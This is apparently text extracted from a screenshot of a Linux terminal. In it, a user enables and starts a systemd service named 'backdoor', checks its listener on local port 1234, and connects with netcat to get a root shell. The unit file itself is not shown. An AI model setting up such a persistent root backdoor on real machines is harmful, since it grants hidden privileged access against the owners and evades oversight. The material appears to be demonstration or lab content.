 john@svgs-f20-1:~/Desktop$ sudo systemctl enable /etc/systemd/system/backdoor.s
ervice
john@svgs-f20-1:~/Desktop$ sudo systemctl start backdoor
john@svgs-f20-1:~/Desktop$
john@svgs-f20-1:~/Desktop$ ss -nat
State   Recv-Q   Send-Q     Local Address:Port     Peer Address:Port  Process
LISTEN  0        1              127.0.0.1:1234          0.0.0.0:*
LISTEN  0        4096       127.0.0.53%lo:53            0.0.0.0:*
LISTEN  0        5              127.0.0.1:631           0.0.0.0:*
LISTEN  0        5                  [::1]:631              [::]:*
john@svgs-f20-1:~/Desktop$
john@svgs-f20-1: ~
john@svgs-f20-1:~$ nc 127.0.0.1 1234
whoami
root